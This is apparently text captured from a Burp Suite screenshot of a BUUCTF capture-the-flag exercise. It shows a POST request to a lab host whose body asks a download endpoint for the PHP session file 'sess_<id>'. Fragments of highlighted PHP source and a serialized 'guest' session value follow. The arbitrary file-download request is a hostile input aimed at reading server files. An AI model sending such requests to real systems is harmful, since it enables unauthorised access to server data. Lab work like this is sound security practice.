 发送
取消
目标: http://4b40c2fb-b18c-4fac-a142-f96d0ee89c6e.node5.buuoj
请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 4b40c2fb-b18c-4fac-a142-f96d0ee89c6e.node5.buuoj.cn:81
3 Content-Length: 71
4 Cache-Control: max-age=0
5 Origin: http://4b40c2fb-b18c-4fac-a142-f96d0ee89c6e.node5.buuoj.cn:81
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://4b40c2fb-b18c-4fac-a142-f96d0ee89c6e.node5.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=8bfa5d12ec0509c3919ea504f11346c5
14 Connection: keep-alive
15
16 direction=download&attr=&filename=sess_8bfa5d12ec0509c3919ea504f11346c5
响应
美化 Raw Hex 页面渲染
\n
);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp;catch&nbsp;(
</span>
<span style="color: #0000BB">
RuntimeException&nbsp;$e
</span>
<span style="color: #007700">
)&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>
<span style="color: #0000BB">
$download_result&nbsp;
</span>
<span style="color: #007700">
=&nbsp;
</span>
<span style="color: #0000BB">
$e
</span>
<span style="color: #007700">
-&gt;
</span>
<span style="color: #0000BB">
getMessage
</span>
<span style="color: #007700">
();<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;exit;<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
16 </span>
17 </code>
usernames:5:"guest";
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头